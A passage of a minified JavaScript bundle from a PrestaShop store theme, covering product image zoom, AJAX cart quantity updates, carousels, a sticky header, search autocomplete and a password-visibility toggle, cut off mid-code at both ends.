d=(0,s.default)("#main");"tabha"==iqitTheme.pp_tabs&&l("#product-infos-tabs",576),(0,s.default)("body").on("click",'[data-button-action="add-to-cart"]',function(t){t.preventDefault(),(0,s.default)(t.target).addClass("processing-add")}),a.default.on("updateCart",function(t){(0,s.default)(".add-to-cart.processing-add").removeClass("processing-add")}),a.default.on("updateProduct",function(t){d.addClass("-combinations-loading")}),a.default.on("updatedProduct",function(o){if(i(),n(),t(),o&&o.product_minimal_quantity){var r=parseInt(o.product_minimal_quantity,10),a="#quantity_wanted",l=(0,s.default)(a);l.trigger("touchspin.updatesettings",{min:r})}e(),(0,s.default)((0,s.default)(".tabs .nav-link.active").attr("href")).addClass("active").removeClass("fade"),(0,s.default)(".js-product-images-modal").replaceWith(o.product_images_modal),d.removeClass("-combinations-loading"),window.history.replaceState({id_product_attribute:o.id_product_attribute},void 0,o.product_url)})})},function(t,e,i){var n,o;/*!
	 * @name        easyzoom
	 * @author      Matt Hinchliffe <>
	 * @modified    Tuesday, February 14th, 2017
	 * @version     2.5.0
	 */
!function(s,r){"use strict";n=[i(8)],o=function(t){r(t)}.apply(e,n),!(void 0!==o&&(t.exports=o))}(this,function(t){"use strict";function e(e,i){this.$target=t(e),this.opts=t.extend({},l,i,this.$target.data()),void 0===this.isOpen&&this._init()}var i,n,o,s,r,a,l={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};e.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",function(t){t.preventDefault()})},e.prototype.show=function(t,e){var r,a,l,d,c=this;if(this.opts.beforeShow.call(this)!==!1){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),function(){!c.isMouseOver&&e||c.show(t)});this.$target.append(this.$flyout),r=this.$target.width(),a=this.$target.height(),l=this.$flyout.width(),d=this.$flyout.height(),i=this.$zoom.width()-l,n=this.$zoom.height()-d,i<0&&(i=0),n<0&&(n=0),o=i/r,s=n/a,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},e.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},e.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},e.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},e.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},e.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout(function(){t.$notice.detach(),t.detachNotice=null},this.opts.errorDuration)},e.prototype._loadImage=function(e,i){var n=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(n).on("error",t.proxy(this._onError,this)).on("load",i,t.proxy(this._onLoad,this)),n.style.position="absolute",n.src=e},e.prototype._move=function(t){if(0===t.type.indexOf("touch")){var e=t.touches||t.originalEvent.touches;r=e[0].pageX,a=e[0].pageY}else r=t.pageX||r,a=t.pageY||a;var l=this.$target.offset(),d=a-l.top,c=r-l.left,u=Math.ceil(d*s),f=Math.ceil(c*o);if(f<0||u<0||f>i||u>n)this.hide();else{var p=u*-1,h=f*-1;this.$zoom.css({top:p,left:h}),this.opts.onMove.call(this,p,h)}},e.prototype.hide=function(){this.isOpen&&this.opts.beforeHide.call(this)!==!1&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},e.prototype.swap=function(e,i,n){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(n)?n.join():n}),this.$link.attr(this.opts.linkAttribute,i)},e.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(i){return this.each(function(){var n=t.data(this,"easyZoom");n?void 0===n.isOpen&&n._init():t.data(this,"easyZoom",new e(this,i))})}})},function(t,e,i){"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(){r.default.each((0,r.default)(u),function(t,e){(0,r.default)(e).TouchSpin({verticalbuttons:!0,verticalupclass:"fa fa-angle-up touchspin-up",verticaldownclass:"fa fa-angle-down touchspin-down",buttondown_class:"btn btn-touchspin  js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-decrease-product-quantity",min:parseInt((0,r.default)(e).attr("min"),10),max:1e6})}),m.switchErrorStat()}var s=i(8),r=n(s),a=i(17),l=n(a),d=i(27),c=n(d);l.default.cart=l.default.cart||{},l.default.cart.active_inputs=null;var u='input[name="product-quantity-spin"]',f=!1,p=!1,h="";(0,r.default)(document).ready(function(){function t(t){return"on.startupspin"===t||"on.startdownspin"===t}function e(t){return"on.startupspin"===t}function i(t){var e=t.parents(".bootstrap-touchspin").find(h);return e.is(":focus")?null:e}function n(t){var e=t.split("-"),i=void 0,n=void 0,o="";for(i=0;i<e.length;i++)n=e[i],0!==i&&(n=n.substring(0,1).toUpperCase()+n.substring(1)),o+=n;return o}function s(o,s){if(!t(s))return{url:o.attr("href"),type:n(o.data("link-action"))};var r=i(o);if(r){var a={};return a=e(s)?{url:r.data("up-url"),type:"increaseProductQuantity"}:{url:r.data("down-url"),type:"decreaseProductQuantity"}}}function a(t,e,i,n){return y(),r.default.ajax({url:t,method:"POST",data:e,dataType:"json",beforeSend:function(t){g.push(t)}}).then(function(t){m.checkUpdateOpertation(t),i.val(t.quantity);var e;e=i?n.currentTarget.dataset:null,l.default.emit("updateCart",{reason:e})}).fail(function(t){l.default.emit("handleError",{eventType:"updateProductQuantityInCart",resp:t})})}function d(t){return{ajax:"1",qty:Math.abs(t),action:"update",op:f(t)}}function f(t){return t>0?"up":"down"}function p(t){var e=(0,r.default)(t.currentTarget),i=e.data("update-url"),n=e.attr("value"),o=e.val();if(o!=parseInt(o)||o<0||isNaN(o))return void e.val(n);var s=o-n;if(0!=s){var l=d(s);a(i,l,e,t)}}var h=".js-cart-line-product-quantity",g=[];l.default.on("updateCart",function(){(0,r.default)(".quickview").modal("hide")}),l.default.on("updatedCart",function(){o()}),o();var v=(0,r.default)("body"),y=function(){for(var t;g.length>0;)t=g.pop(),t.abort()},w=function(t){return(0,r.default)(t.parents(".bootstrap-touchspin").find("input"))},b=function(t){t.preventDefault();var e=(0,r.default)(t.currentTarget),i=t.currentTarget.dataset,n=s(e,t.namespace),o={ajax:"1",action:"update"};"undefined"!=typeof n&&(y(),r.default.ajax({url:n.url,method:"POST",data:o,dataType:"json",beforeSend:function(t){g.push(t)}}).then(function(t){m.checkUpdateOpertation(t);var n=w(e);n.val(t.quantity),l.default.emit("updateCart",{reason:i})}).fail(function(t){l.default.emit("handleError",{eventType:"updateProductInCart",resp:t,cartAction:n.type})}))};v.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',b),v.on("touchspin.on.startdownspin",u,b),v.on("touchspin.on.startupspin",u,b),v.on("keyup",h,(0,c.default)(400,function(t){p(t)})),v.on("click",".js-discount .code",function(t){t.stopPropagation();var e=(0,r.default)(t.currentTarget),i=(0,r.default)("[name=discount_name]");return i.val(e.text()),!1})});var m={switchErrorStat:function(){var t=(0,r.default)(".checkout a");if(((0,r.default)("#notifications article.alert-danger").length||""!==h&&!f)&&t.addClass("disabled"),""!==h){var e=' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'+h+"</li></ul></article>";(0,r.default)("#notifications").html(e),h="",p=!1}else!f&&p&&(f=!1,p=!1,(0,r.default)("#notifications").html(""),t.removeClass("disabled"))},checkUpdateOpertation:function(t){f=t.hasOwnProperty("hasError");var e=t.errors||"";h=e instanceof Array?e.join(" "):e,p=!0}}},function(t,e,i){var n=i(28);t.exports=function(t,e,i){return void 0===i?n(t,e,!1):n(t,i,e!==!1)}},function(t,e){t.exports=function(t,e,i,n){function o(){function o(){r=Number(new Date),i.apply(l,c)}function a(){s=void 0}var l=this,d=Number(new Date)-r,c=arguments;n&&!s&&o(),s&&clearTimeout(s),void 0===n&&d>t?o():e!==!0&&(s=setTimeout(n?a:o,void 0===n?t-d:t))}var s,r=0;return"boolean"!=typeof e&&(n=i,i=e,e=void 0),o}},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var s=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),r=i(8),a=n(r),l=i(27),d=n(l),c=function(){function t(){o(this,t)}return s(t,[{key:"init",value:function(){this.backToTop(),this.productCarousels(),this.otherCarousels(),iqitTheme.op_preloader&&this.pagePreloader()}},{key:"backToTop",value:function(){var t=(0,a.default)("#back-to-top");(0,a.default)(window).scroll((0,d.default)(300,function(){(0,a.default)(this).scrollTop()>300?t.addClass("-back-to-top-visible"):t.stop().removeClass("-back-to-top-visible")})),t.on("click",function(t){t.preventDefault(),(0,a.default)("body, html").animate({scrollTop:0},300)})}},{key:"productCarousels",value:function(){var t=(0,a.default)(".slick-default-carousel"),e={dots:!0,accessibility:!1,speed:300,autoplay:iqitTheme.pl_crsl_autoplay,autoplaySpeed:4500,slidesToShow:iqitTheme.pl_slider_ld,slidesToScroll:iqitTheme.pl_slider_ld,infinite:!1,responsive:[{breakpoint:1200,settings:{slidesToShow:iqitTheme.pl_slider_d,slidesToScroll:iqitTheme.pl_slider_d}},{breakpoint:768,settings:{slidesToShow:iqitTheme.pl_slider_t,slidesToScroll:iqitTheme.pl_slider_t}},{breakpoint:576,settings:{slidesToShow:iqitTheme.pl_slider_p,slidesToScroll:iqitTheme.pl_slider_p}}]};t.each(function(){var t=(0,a.default)(this),i=a.default.extend({},e,t.data("slider_options"));t.slick(i)})}},{key:"otherCarousels",value:function(){(0,a.default)(".js-iqithtmlandbanners-block-banner-slider").slick({arrows:!1,autoplay:!0,autoplaySpeed:5e3,dots:!0})}},{key:"pagePreloader",value:function(){(0,a.default)(window).load(function(){(0,a.default)("#page-preloader").fadeOut("slow",function(){(0,a.default)(this).remove()}),(0,a.default)("#main-page-content").removeAttr("style")})}}]),t}();e.default=c,t.exports=e.default},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var s=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),r=i(8),a=n(r),l=function(){function t(){o(this,t)}return s(t,[{key:"init",value:function(){if(6!=iqitTheme.h_layout&&7!=iqitTheme.h_layout&&("menu"!=iqitTheme.h_sticky&&"header"!=iqitTheme.h_sticky||this.stickyHeader(iqitTheme.h_sticky)),iqitTheme.f_fixed){var t=!!window.MSInputMethodContext&&!!document.documentMode;t||(0,a.default)("#footer").footerReveal({shadow:!1,zIndex:-1})}"ontouchstart"in document.documentElement&&(0,a.default)("body").addClass("touch-device")}},{key:"stickyHeader",value:function(t){var e=void 0,i=void 0,n=void 0,o=void 0,s=void 0;if("menu"==t?(e=(0,a.default)("#iqitmegamenu-wrapper"),i=(0,a.default)("#sticky-cart-wrapper"),n=(0,a.default)("#ps-shoppingcart-wrapper"),o=(0,a.default)("#ps-shoppingcart"),s=function(t){"down"==t?i.append(o):n.append(o)}):(e=(0,a.default)("#desktop-header"),s=function(t){}),e.length){new Waypoint.Sticky({element:e[0],wrapper:'<div class="sticky-desktop-wrapper" />',stuckClass:"stuck stuck-"+t,handler:s,offset:0})}}}]),t}();e.default=l,t.exports=e.default},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var s=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),r=i(8),a=n(r),l=function(){function t(e){o(this,t),this.el=e}return s(t,[{key:"init",value:function(){this.el.find(".block-title").on("click",function(t,e){(0,a.default)(this).parent().toggleClass("_toggled")})}}]),t}();e.default=l,t.exports=e.default},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var s=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),r=i(8),a=n(r),l=i(33),d=(n(l),function(){function t(){o(this,t)}return s(t,[{key:"init",value:function(){var t=(0,a.default)("#search_widget"),e=(0,a.default)("#search-widget-mobile"),i=t.find("input[type=text]"),n=e.find("input[type=text]"),o=t.attr("data-search-controller-url"),s=(0,a.default)("#header-search-btn"),r=(0,a.default)("#mobile-btn-search");this.autocomplete(t,i,o),this.autocomplete(e,n,o),s.on("shown.bs.dropdown",function(){setTimeout(function(){i.focus()},300)}),r.on("shown.bs.dropdown",function(){setTimeout(function(){(0,a.default)("#mobile-btn-search").find("input[type=text]").focus()},300)}),(0,a.default)("#fullscreen-search-backdrop").on("touchstart",function(t){t.stopPropagation(),(0,a.default)("#header-search-btn-drop").dropdown("toggle")})}},{key:"autocomplete",value:function(t,e,i){var n=void 0,o=10,s=e.data("all-text");e.autoComplete({minChars:2,cache:!1,source:function(t,e){try{n.abort()}catch(t){}n=a.default.post(i,{s:t,resultsPerPage:o,ajax:!0},null,"json").then(function(t){var i={type:"all"};t.products.length>=o&&t.products.push(i),e(t.products)}).fail(e)},renderItem:function(t,e){if("all"==t.type)return'<div class="autocomplete-suggestion autocomplete-suggestion-show-all dropdown-item" data-type="all" data-val="'+e+'"><div class="row no-gutters align-items-center"><div class="col"><span class="name">'+s+' <i class="fa fa-angle-right" aria-hidden="true"></i></span></div></div></div>';var i="";try{i='<div class="col col-auto col-img"><img class="img-fluid" src="'+t.cover.small.url+'" /></div>'}catch(t){i=""}return'<div class="autocomplete-suggestion dropdown-item" data-url="'+t.url+'"><div class="row no-gutters align-items-center">'+i+'<div class="col"><span class="name">'+t.name+'</span><span class="product-price">'+t.price+"</span></div></div></div>"},onSelect:function(e,i,n){"all"==n.data("type")?t.find("form").submit():window.location.href=n.data("url")}})}}]),t}());e.default=d,t.exports=e.default},function(t,e){"use strict";!function(t){t.fn.autoComplete=function(e){var i=t.extend({},t.fn.autoComplete.defaults,e);return"string"==typeof e?(this.each(function(){var i=t(this);"destroy"==e&&(i.off("blur.autocomplete focus.autocomplete keydown.autocomplete keyup.autocomplete"),i.data("autocomplete")?i.attr("autocomplete",i.data("autocomplete")):i.removeAttr("autocomplete"),t(i.data("sc")).remove(),i.removeData("sc").removeData("autocomplete"))}),this):this.each(function(){function e(t){var e=n.val();if(n.cache[e]=t,t.length&&e.length>=i.minChars){for(var o="",s=0;s<t.length;s++)o+=i.renderItem(t[s],e);n.sc.html(o),n.updateSC(0)}else n.sc.hide()}var n=t(this);n.sc=t('<div class="autocomplete-suggestions '+i.menuClass+'"></div>'),n.data("sc",n.sc).data("autocomplete",n.attr("autocomplete")),n.attr("autocomplete","off"),n.cache={},n.last_val="",n.updateSC=function(t,e){n.sc.show()},n.sc.insertAfter(n.parent()),n.sc.on("mouseleave",".autocomplete-suggestion",function(){t(".autocomplete-suggestion.selected").removeClass("selected")}),n.sc.on("mouseenter",".autocomplete-suggestion",function(){t(".autocomplete-suggestion.selected").removeClass("selected"),t(this).addClass("selected")}),n.sc.on("mousedown click",".autocomplete-suggestion",function(e){var o=t(this),s=o.data("val");return(s||o.hasClass("autocomplete-suggestion"))&&(n.val(s),i.onSelect(e,s,o),n.sc.hide()),!1}),n.on("blur.autocomplete",function(){n.sc.hide()}),i.minChars||n.on("focus.autocomplete",function(){n.last_val="\n",n.trigger("keyup.autocomplete")}),n.on("keydown.autocomplete",function(e){if((40==e.which||38==e.which)&&n.sc.html()){var o,s=t(".autocomplete-suggestion.selected",n.sc);return s.length?(o=40==e.which?s.next(".autocomplete-suggestion"):s.prev(".autocomplete-suggestion"),o.length?(s.removeClass("selected"),n.val(o.addClass("selected").data("val"))):(s.removeClass("selected"),n.val(n.last_val),o=0)):(o=40==e.which?t(".autocomplete-suggestion",n.sc).first():t(".autocomplete-suggestion",n.sc).last(),n.val(o.addClass("selected").data("val"))),n.updateSC(0,o),!1}if(27==e.which)n.val(n.last_val).sc.hide();else if(13==e.which||9==e.which){var s=t(".autocomplete-suggestion.selected",n.sc);s.length&&n.sc.is(":visible")&&(i.onSelect(e,s.data("val"),s),setTimeout(function(){n.sc.hide()},20))}}),n.on("keyup.autocomplete",function(o){if(!~t.inArray(o.which,[13,27,35,36,37,38,39,40])){var s=n.val();if(s.length>=i.minChars){if(s!=n.last_val){if(n.last_val=s,clearTimeout(n.timer),i.cache){if(s in n.cache)return void e(n.cache[s]);for(var r=1;r<s.length-i.minChars;r++){var a=s.slice(0,s.length-r);if(a in n.cache&&!n.cache[a].length)return void e([])}}n.timer=setTimeout(function(){i.source(s,e)},i.delay)}}else n.last_val=s,n.sc.hide()}})})},t.fn.autoComplete.defaults={source:0,minChars:3,delay:150,cache:1,menuClass:"",renderItem:function(t,e){e=e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");var i=new RegExp("("+e.split(" ").join("|")+")","gi");return'<div class="autocomplete-suggestion" data-val="'+t+'">'+t.replace(i,"<b>$1</b>")+"</div>"},onSelect:function(t,e,i){}}}(jQuery)},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var s=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),r=i(8),a=n(r),l=function(){function t(e){o(this,t),this.el=e}return s(t,[{key:"init",value:function(){this.el.find("select.link").each(function(t,e){(0,a.default)(e).on("change",function(t){window.location=(0,a.default)(this).val()})})}}]),t}();e.default=l,t.exports=e.default},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var s=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),r=i(8),a=n(r),l=function(){function t(){o(this,t)}return s(t,[{key:"init",value:function(){this.parentFocus(),this.togglePasswordVisibility()}},{key:"parentFocus",value:function(){(0,a.default)(".js-child-focus").focus(function(){(0,a.default)(this).closest(".js-parent-focus").addClass("focus")}),(0,a.default)(".js-child-focus").focusout(function(){(0,a.default)(this).closest(".js-parent-focus").removeClass("focus")})}},{key:"togglePasswordVisibility",value:function(){(0,a.default)('button[data-action="show-password"]').on("click",function(){var t=(0,a.default)(this).closest(".input-group").children("input.js-visible-password");"password"===t.attr("type")?(t.attr("type","text"),(0,a.default)(this).find("i").removeClass("fa-eye-slash").addClass("fa-eye")):(t.attr("type","password"),(0,a.default)(this).find("i").removeClass("fa-eye").addClass("fa-eye-slash"))})}}]),t}();e.default=l,t.exports=e.default},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var s=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),r=i(8),a=n(r),l=function(){function t(){o(this,t)}return s(t,[{key:"init",value:function(){var t=void 0,e=void 0,i=void 0,n=(0,a.default)("#wrapper");n.on("show.bs.modal","#product-modal",function(e){var i=(0,a.default)("#product-images-large .slick-current img").first().data("image-large-src");if((0,a.default)(".js-modal-product-cover-easyzoom").first().attr("href",i),(0,a.default)(".js-modal-product-cover").first().attr("src",i),"inner"==iqitTheme.pp_zoom||"modalzoom"==iqitTheme.pp_zoom){var o=(0,a.default)(".easyzoom-modal").easyZoom();t=o.data("easyZoom")}else n.on("click",".js-modal-product-cover-easyzoom",function(t){t.preventDefault()})}),n.on("shown.bs.modal","#product-modal",function(t){i=(0,a.default)("#modal-product-thumbs"),e=i.slick({slidesToShow:10,slidesToScroll:10,dots:!1,arrows:!0,focusOnSelect:!0,responsive:[{breakpoint:575,settings:{slidesToShow:6,slidesToScroll:6}},{breakpoint:420,settings:{slidesToShow:5,slidesToScroll:5}}]})}),n.on("hidden.bs.modal","#product-modal",function(e){"inner"!=iqitTheme.pp_zoom&&"modalzoom"!=iqitTheme.pp_zoom||t.teardown(),i.slick("unslick")}),(0,a.default)("body").on("click",".js-modal-thumb",function(e){"inner"==iqitTheme.pp_zoom||"modalzoom"==iqitTheme.pp_zoom?t.swap((0,a.default)(e.target).data("image-large-src"),(0,a.default)(e.target).data("image-large-src")):(0,a.default)(".js-modal-product-cover").attr("src",(0,a.default)(e.target).data("image-large-src"))})}}]),t}();e.default=l,t.exports=e.default},function(t,e){function i(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function n(t){return"function"==typeof t}function o(t){return"number"==typeof t}function s(t){return"object"==typeof t&&null!==t}function r(t){return void 0===t}t.exports=i,i.EventEmitter=i,i.prototype._events=void 0,i.prototype._maxListeners=void 0,i.defaultMaxListeners=10,i.prototype.setMaxListeners=function(t){if(!o(t)||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},i.prototype.emit=function(t){var e,i,o,a,l,d;if(this._events||(this._events={}),"error"===t&&(!this._events.error||s(this._events.error)&&!this._events.error.length)){if(e=arguments[1],e instanceof Error)throw e;var c=new Error('Uncaught, unspecified "error" event. ('+e+")");throw c.context=e,c}if(i=this._events[t],r(i))return!1;if(n(i))switch(arguments.length){case 1:i.call(this);break;case 2:i.call(this,arguments[1]);break;case 